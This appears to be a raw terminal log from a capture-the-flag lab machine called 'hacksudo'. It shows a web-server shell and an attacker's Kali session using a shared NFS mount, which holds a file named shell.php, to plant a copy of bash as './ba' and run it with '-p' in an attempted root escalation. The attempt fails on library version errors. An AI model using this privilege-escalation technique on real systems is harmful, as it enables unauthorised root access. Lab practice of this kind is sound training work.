 www-data@hacksudo:/mnt/nfs$ ls -al
ls -al
total 1296
drwxr-xr-x 4 root root    4096 Dec  9 09:19 .
drwxr-xr-x 4 root root    4096 Mar 16  2021 ..
drwxr-xr-x 3 root root    4096 Dec  9 07:28 .cache
drwxr-xr-x 3 root root    4096 Dec  9 07:29 .mozilla
-rwxr-xr-x 1 root root 1298416 Dec  9 09:19 ba
-rw-r--r-- 1 root root      25 Mar 16  2021 flag1.txt
-rwxr-xr-x 1 root root    5494 Dec  9 08:06 shell.php
www-data@hacksudo:/mnt/nfs$ ./ba -p
./ba -p
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./ba)
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.36' not found (required by ./ba)
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.38' not found (required by ./ba)
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./ba)
www-data@hacksudo:/mnt/nfs$ ./ba
./ba
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./ba)
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.36' not found (required by ./ba)
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.38' not found (required by ./ba)
./ba: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./ba)
www-data@hacksudo:/mnt/nfs$
┌──(root㉿kali)-[/tmp/nf]
└─# ls -al
total 24
drwxr-xr-x  4 root root 4096 Dec  9 17:08 .
drwxrwxrwt 19 root root  440 Dec  9 17:09 ..
drwxr-xr-x  3 root root 4096 Dec  9 15:28 .cache
drwxr-xr-x  3 root root 4096 Dec  9 15:29 .mozilla
-rw-r--r--  1 root root   25 Mar 16  2021 flag1.txt
-rwxr-xr-x  1 root root 5494 Dec  9 16:06 shell.php
┌──(root㉿kali)-[/tmp/nf]
└─# cp /bin/bash ba
┌──(root㉿kali)-[/tmp/nf]
└─# ls -al
total 1292
drwxr-xr-x  4 root root    4096 Dec  9 17:19 .
drwxrwxrwt 19 root root     440 Dec  9 17:09 ..
drwxr-xr-x  3 root root    4096 Dec  9 15:28 .cache
drwxr-xr-x  3 root root    4096 Dec  9 15:29 .mozilla
-rwxr-xr-x  1 root root 1298416 Dec  9 17:19 ba
-rw-r--r--  1 root root      25 Mar 16  2021 flag1.txt
-rwxr-xr-x  1 root root    5494 Dec  9 16:06 shell.php
┌──(root㉿kali)-[/tmp/nf]
└─#